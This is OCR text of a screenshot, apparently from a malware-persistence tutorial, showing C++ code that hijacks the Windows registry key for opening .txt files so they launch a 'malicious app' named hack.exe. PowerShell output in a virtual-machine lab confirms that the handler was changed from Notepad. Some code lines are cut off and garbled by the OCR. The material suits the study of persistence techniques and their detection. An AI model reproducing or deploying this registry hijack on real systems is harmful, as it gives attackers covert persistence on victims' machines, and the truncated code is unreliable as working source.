 5 author: @cocomelonc
6 https://cocomelonc.github.io/malware/2022/08/26/malware-pers-9.html
7 */
8 #include <windows.h>
9 #include <string.h>
10 #include <stdlib.h>
11 #include <stdio.h>
12
13 int main(int argc, char* argv[]) {
14 HKEY hkey = NULL;
15
16 // command for replace
17 // "%SystemRoot%\\system32\\NOTEPAD.EXE %1"
18 // malicious app
19 const char* cmd = "Z:\\2022-08-26-malware-pers-9\\hack.exe";
20
21 // hijacking logic
22 LONG res = RegOpenKeyEx(HKEY_CLASSES_ROOT, (LPCSTR)"\\txtfile\\shell\\open\\co
;
23 if (res == ERROR_SUCCESS) {
24 // update key
25 RegSetValueEx(hkey, (LPCST
)
26 RegCloseKey(hkey);
27 }
28 return 0;
29 }
NORMAL pers.cpp
win10-x64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS Z:\2022-08-26-malware-pers-9> reg query "HKCR\txtfile\shell\open\command" /s
HKEY_CLASSES_ROOT\txtfile\shell\open\command
(Default) REG_EXPAND_SZ %SystemRoot%\system32\NOTEPAD.EXE %1
PS Z:\2022-08-26-malware-pers-9>
PS Z:\2022-08-26-malware-pers-9> .\pers.exe
PS Z:\2022-08-26-malware-pers-9> reg query "HKCR\txtfile\shell\open\command" /s
HKEY_CLASSES_ROOT\txtfile\shell\open\command
(Default) REG_SZ Z:\2022-08-26-malware-pers-9\hack.exe
PS Z:\2022-08-26-malware-pers-9>
5:22 AM
8/29/2022
1
Right Ctrl